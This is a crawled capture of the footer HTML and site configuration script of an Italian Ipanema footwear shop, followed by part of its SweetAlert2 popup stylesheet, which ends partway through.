            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> Preferenze di consenso </a></li>
                      </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/faq#payments">Metodi di pagamento</a></li>
            <li><a href="/faq#returns">Resi e rimborsi</a></li>
            <li><a href="/faq#shipments">Costi e tempi di spedizione</a></li>
            <li><a href="/faq">Faq</a></li>
                                  </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Ipanema è aperto dal lunedì al venerdì dalle ore 9 alle 18. Puoi contattarci telefonando al numero +39 0422 1440017 oppure <a href="/contatti" style="color:#fff;">scrivici</a>.
          </div>
          <h5 class="social-title">
            SEGUICI SU          </h5>

          <div class="socials">

            <a href="https://www.facebook.com/IpanemaItalia-101319018734670" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>

            <a href="https://instagram.com/ipanema_italy?igshid=idxd23zy2fps" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>

          </div>
        </div>

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    Iscriviti alla newsletter
  </h5>
  
    <p>Ricevi uno sconto del 10% sul tuo primo acquisto!</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="Inserisci la tua mail"
      aria-label="Inserisci la tua mail" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>
</form>
          </div>

        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container">
      Il sito web "www.ipanema.it" è gestito da Artcrafts International SpA su licenza di Grendene S.A., società proprietaria dei marchi Ipanema e Rider. Artcrafts International SpA ha sede sociale ed amministrativa in via F. Datini 44, 50126 Firenze (P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v.).    </div>
  </div>

</footer>


  

  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};




    window.NN_CONFIG.locale = 'it';

    window.NN_CONFIG.GA_Code = 'UA-193574333-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;
    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';

    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/main_1ff8c743.js"></script>







  
  
  

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ipanema.it/dist-prod/styles/main_1ff8c743.css
body_size: 66309
content:
@charset "UTF-8";
.swal2-popup.swal2-toast {
  flex-direction: row;
  align-items: center;
  width: auto;
  padding: 0.625em;
  overflow-y: hidden;
  box-shadow: 0 0 0.625em #d9d9d9;
}
.swal2-popup.swal2-toast .swal2-header {
  flex-direction: row;
}
.swal2-popup.swal2-toast .swal2-title {
  flex-grow: 1;
  justify-content: flex-start;
  margin: 0 0.6em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-footer {
  margin: 0.5em 0 0;
  padding: 0.5em 0 0;
  font-size: 0.8em;
}
.swal2-popup.swal2-toast .swal2-close {
  position: static;
  width: 0.8em;
  height: 0.8em;
  line-height: 0.8;
}
.swal2-popup.swal2-toast .swal2-content {
  justify-content: flex-start;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-icon {
  width: 2em;
  min-width: 2em;
  height: 2em;
  margin: 0;
}
.swal2-popup.swal2-toast .swal2-icon::before {
  display: flex;
  align-items: center;
  font-size: 2em;
  font-weight: bold;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-popup.swal2-toast .swal2-icon::before {
    font-size: 0.25em;
  }
}
.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  top: 0.875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-actions {
  flex-basis: auto !important;
  width: auto;
  height: auto;
  margin: 0 0.3125em;
}
.swal2-popup.swal2-toast .swal2-styled {
  margin: 0 0.3125em;
  padding: 0.3125em 0.625em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-styled:focus {
  box-shadow: 0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);
}
.swal2-popup.swal2-toast .swal2-success {
  border-color: #a5dc86;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 1.6em;
  height: 3em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.8em;
  left: -0.5em;
  transform: rotate(-45deg);
  transform-origin: 2em 2em;
  border-radius: 4em 0 0 4em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.25em;
  left: 0.9375em;
  transform-origin: 0 1.5em;
  border-radius: 0 4em 4em 0;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {
  top: 0;
  left: 0.4375em;
  width: 0.4375em;
  height: 2.6875em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {
  height: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {
  top: 1.125em;
  left: 0.1875em;
  width: 0.75em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {
  top: 0.9375em;
  right: 0.1875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast.swal2-show {
  -webkit-animation: swal2-toast-show 0.5s;
          animation: swal2-toast-show 0.5s;
}
.swal2-popup.swal2-toast.swal2-hide {
  -webkit-animation: swal2-toast-hide 0.1s forwards;
          animation: swal2-toast-hide 0.1s forwards;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-toast-animate-success-line-tip 0.75s;
          animation: swal2-toast-animate-success-line-tip 0.75s;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-toast-animate-success-line-long 0.75s;
          animation: swal2-toast-animate-success-line-long 0.75s;
}

.swal2-container {
  display: flex;
  position: fixed;
  z-index: 1060;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow-x: hidden;
  transition: background-color 0.1s;
  background-color: transparent;
  -webkit-overflow-scrolling: touch;
}
.swal2-container.swal2-top {
  align-items: flex-start;
}
.swal2-container.swal2-top-start, .swal2-container.swal2-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}
.swal2-container.swal2-top-end, .swal2-container.swal2-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}
.swal2-container.swal2-center {
  align-items: center;
}
.swal2-container.swal2-center-start, .swal2-container.swal2-center-left {
  align-items: center;
  justify-content: flex-start;
}
.swal2-container.swal2-center-end, .swal2-container.swal2-center-right {
  align-items: center;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom {
  align-items: flex-end;
}
.swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}
.swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom > :first-child, .swal2-container.swal2-bottom-start > :first-child, .swal2-container.swal2-bottom-left > :first-child, .swal2-container.swal2-bottom-end > :first-child, .swal2-container.swal2-bottom-right > :first-child {
  margin-top: auto;
}
.swal2-container.swal2-grow-fullscreen > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-self: stretch;
  justify-content: center;
}
.swal2-container.swal2-grow-row > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container.swal2-grow-column {
  flex: 1;
  flex-direction: column;
}
.swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
  align-items: center;
}
.swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
  align-items: flex-start;
}
.swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
  align-items: flex-end;
}
.swal2-container.swal2-grow-column > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen) > .swal2-modal {
  margin: auto;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-container .swal2-modal {
    margin: 0 !important;
  }
}
.swal2-container.swal2-shown {
  background-color: rgba(0, 0, 0, 0.4);
}

.swal2-popup {
  display: none;
  position: relative;
  box-sizing: border-box;
  flex-direction: column;
  justify-content: center;
  width: 32em;
  max-width: 100%;
  padding: 1.25em;
  border: none;
  border-radius: 0.3125em;
  background: #fff;
  font-family: inherit;
  font-size: 1rem;
}
.swal2-popup:focus {
  outline: none;
}
.swal2-popup.swal2-loading {
  overflow-y: hidden;
}

.swal2-header {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.swal2-title {
  position: relative;
  max-width: 100%;
  margin: 0 0 0.4em;
  padding: 0;
  color: #595959;
  font-size: 1.875em;
  font-weight: 600;
  text-align: center;
  text-transform: none;
  word-wrap: break-word;
}

.swal2-actions {
  display: flex;
  z-index: 1;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 1.25em auto 0;
}
.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {
  opacity: 0.4;
}
.swal2-actions:not(.swal2-loading) .swal2-styled:hover {
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));
}
.swal2-actions:not(.swal2-loading) .swal2-styled:active {
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
}
.swal2-actions.swal2-loading .swal2-styled.swal2-confirm {
  box-sizing: border-box;
  width: 2.5em;
  height: 2.5em;
  margin: 0.46875em;
  padding: 0;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 0.25em solid transparent;
  border-radius: 100%;
  border-color: transparent;
  background-color: transparent !important;
  color: transparent;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-actions.swal2-loading .swal2-styled.swal2-cancel {
  margin-right: 30px;
  margin-left: 30px;
}
.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left: 5px;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 3px solid #999999;
  border-radius: 50%;
  border-right-color: transparent;
  box-shadow: 1px 1px 1px #fff;
}

.swal2-styled {
  margin: 0.3125em;
  padding: 0.625em 2em;
  box-shadow: none;
  font-weight: 500;
}
.swal2-styled:not([disabled]) {
  cursor: pointer;
}
.swal2-styled.swal2-confirm {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #3085d6;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled.swal2-cancel {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #aaa;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);
}
.swal2-styled::-moz-focus-inner {
  border: 0;
}

.swal2-footer {
  justify-content: center;
  margin: 1.25em 0 0;
  padding: 1em 0 0;
  border-top: 1px solid #eee;
  color: #545454;
  font-size: 1em;
}

.swal2-image {
  max-width: 100%;
  margin: 1.25em auto;
}

.swal2-close {
  position: absolute;
  z-index: 2;
  /* 1617 */
  top: 0;
  right: 0;
  justify-content: center;
  width: 1.2em;
  height: 1.2em;
  padding: 0;
  overflow: hidden;
  transition: color 0.1s ease-out;
  border: none;
  border-radius: 0;
  outline: initial;
  background: transparent;
  color: #cccccc;
  font-family: serif;
  font-size: 2.5em;
  line-height: 1.2;
  cursor: pointer;
}
.swal2-close:hover {
  transform: none;
  background: transparent;
  color: #f27474;
}

.swal2-content {
  z-index: 1;
  justify-content: center;
  margin: 0;
  padding: 0;
  color: #545454;
  font-size: 1.125em;
  font-weight: normal;
  line-height: normal;
  text-align: center;
  word-wrap: break-word;
}

.swal2-input,
.swal2-file,
.swal2-textarea,
.swal2-select,
.swal2-radio,
.swal2-checkbox {
  margin: 1em auto;
}

.swal2-input,
.swal2-file,
.swal2-textarea {
  box-sizing: border-box;
  width: 100%;
  transition: border-color 0.3s, box-shadow 0.3s;
  border: 1px solid #d9d9d9;
  border-radius: 0.1875em;
  background: inherit;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  color: inherit;
  font-size: 1.125em;
}
.swal2-input.swal2-inputerror,
.swal2-file.swal2-inputerror,
.swal2-textarea.swal2-inputerror {
  border-color: #f27474 !important;
  box-shadow: 0 0 2px #f27474 !important;
}
.swal2-input:focus,
.swal2-file:focus,
.swal2-textarea:focus {
  border: 1px solid #b4dbed;
  outline: none;
  box-shadow: 0 0 3px #c4e6f5;
}
.swal2-input::-webkit-input-placeholder,
.swal2-file::-webkit-input-placeholder,
.swal2-textarea::-webkit-input-placeholder {
  color: #cccccc;
}
.swal2-input::-moz-placeholder,
.swal2-file::-moz-placeholder,
.swal2-textarea::-moz-placeholder {
  color: #cccccc;
}
.swal2-input:-ms-input-placeholder,
.swal2-file:-ms-input-placeholder,
.swal2-textarea:-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::-ms-input-placeholder,
.swal2-file::-ms-input-placeholder,
.swal2-textarea::-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::placeholder,
.swal2-file::placeholder,
.swal2-textarea::placeholder {
  color: #cccccc;
}

.swal2-range {
  margin: 1em auto;
  background: inherit;
}
.swal2-range input {
  width: 80%;
}
.swal2-range output {
  width: 20%;
  color: inherit;
  font-weight: 600;
  text-align: center;
}
.swal2-range input,
.swal2-range output {
  height: 2.625em;
  padding: 0;
  font-size: 1.125em;
  line-height: 2.625em;
}

.swal2-input {
  height: 2.625em;
  padding: 0 0.75em;
}
.swal2-input[type=number] {
  max-width: 10em;
}

.swal2-file {
  background: inherit;
  font-size: 1.125em;
}

.swal2-textarea {
  height: 6.75em;
  padding: 0.75em;
}

.swal2-select {
  min-width: 50%;
  max-width: 100%;
  padding: 0.375em 0.625em;
  background: inherit;
  color: inherit;
  font-size: 1.125em;
}

.swal2-radio,
.swal2-checkbox {
  align-items: center;
  justify-content: center;
  background: inherit;
  color: inherit;
}
.swal2-radio label,
.swal2-checkbox label {
  margin: 0 0.6em;
  font-size: 1.125em;
}
.swal2-radio input,
.swal2-checkbox input {
  margin: 0 0.4em;
}

.swal2-validation-message {
  display: none;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow: hidden;
  background: #f0f0f0;
  color: #666666;
  font-size: 1em;
  font-weight: 300;
}
.swal2-validation-message::before {
  content: "!";
  display: inline-block;
  width: 1.5em;
  min-width: 1.5em;
  height: 1.5em;
  margin: 0 0.625em;
  border-radius: 50%;
  background-color: #f27474;
  color: #fff;
  font-weight: 600;
  line-height: 1.5em;
  text-align: center;
}

.swal2-icon {
  position: relative;
  box-sizing: content-box;
  justify-content: center;
  width: 5em;
  height: 5em;
  margin: 1.25em auto 1.875em;
  border: 0.25em solid transparent;
  border-radius: 50%;
  font-family: inherit;
  line-height: 5em;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-icon::before {
  display: flex;
  align-items: center;
  height: 92%;
  font-size: 3.75em;
}
.swal2-icon.swal2-error {
  border-color: #f27474;
}
.swal2-icon.swal2-error .swal2-x-mark {
  position: relative;
  flex-grow: 1;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  display: block;
  position: absolute;
  top: 2.3125em;
  width: 2.9375em;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #f27474;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 1.0625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 1em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-warning {
  border-color: #facea8;
  color: #f8bb86;
}
.swal2-icon.swal2-warning::before {
  content: "!";
}
.swal2-icon.swal2-info {
  border-color: #9de0f6;
  color: #3fc3ee;
}
.swal2-icon.swal2-info::before {
  content: "i";
}
.swal2-icon.swal2-question {
  border-color: #c9dae1;
  color: #87adbd;
}
.swal2-icon.swal2-question::before {
  content: "?";
}
.swal2-icon.swal2-question.swal2-arabic-question-mark::before {
  content: "\61F";
}
.swal2-icon.swal2-success {
  border-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 3.75em;
  height: 7.5em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.4375em;
  left: -2.0635em;
  transform: rotate(-45deg);
  transform-origin: 3.75em 3.75em;
  border-radius: 7.5em 0 0 7.5em;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.6875em;
  left: 1.875em;
  transform: rotate(-45deg);
  transform-origin: 0 3.75em;
  border-radius: 0 7.5em 7.5em 0;
}
.swal2-icon.swal2-success .swal2-success-ring {
  position: absolute;
  z-index: 2;
  top: -0.25em;
  left: -0.25em;
  box-sizing: content-box;
  width: 100%;
  height: 100%;
  border: 0.25em solid rgba(165, 220, 134, 0.3);
  border-radius: 50%;
}
.swal2-icon.swal2-success .swal2-success-fix {
  position: absolute;
  z-index: 1;
  top: 0.5em;
  left: 1.625em;
  width: 0.4375em;
  height: 5.625em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line] {
  display: block;
  position: absolute;
  z-index: 2;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {
  top: 2.875em;
  left: 0.875em;
  width: 1.5625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {
  top: 2.375em;
  right: 0.5em;
  width: 2.9375em;
  transform: rotate(-45deg);
}

.swal2-progress-steps {
  align-items: center;
  margin: 0 0 1.25em;
  padding: 0;
  background: inherit;
  font-weight: 600;
}
.swal2-progress-steps li {
  display: inline-block;
  position: relative;
}
.swal2-progress-steps .swal2-progress-step {
  z-index: 20;
  width: 2em;
  height: 2em;
  border-radius: 2em;
  background: #3085d6;
  color: #fff;
  line-height: 2em;
  text-align: center;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {
  background: #3085d6;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step {
  background: #add8e6;
  color: #fff;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step-line {
  background: #add8e6;
}
.swal2-progress-steps .swal2-progress-step-line {
  z-index: 10;
  width: 2.5em;
  height: 0.4em;
  margin: 0 -1px;
  background: #3085d6;
}

[class^=swal2] {
  -webkit-tap-highlight-color: transparent;
}

.swal2-show {
  -webkit-animation: swal2-show 0.3s;
          animation: swal2-show 0.3s;
}
.swal2-show.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-hide {
  -webkit-animation: swal2-hide 0.15s forwards;
          animation: swal2-hide 0.15s forwards;
}
.swal2-hide.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-rtl .swal2-close {
  right: auto;
  left: 0;
}

.swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-animate-success-line-tip 0.75s;
          animation: swal2-animate-success-line-tip 0.75s;
}
.swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-animate-success-line-long 0.75s;
          animation: swal2-animate-success-line-long 0.75s;
}
.swal2-animate-success-icon .swal2-success-circular-line-right {
  -webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;
          animation: swal2-rotate-success-circular-line 4.25s ease-in;
}

.swal2-animate-error-icon {
  -webkit-animation: swal2-animate-error-icon 0.5s;
          animation: swal2-animate-error-icon 0.5s;
}
.swal2-animate-error-icon .swal2-x-mark {
  -webkit-animation: swal2-animate-error-x-mark 0.5s;
          animation: swal2-animate-error-x-mark 0.5s;
}

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@-moz-document url-prefix() {
  .swal2-close:focus {
    outline: 2px solid rgba(50, 100, 150, 0.4);
  }
}
@-webkit-keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@-webkit-keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
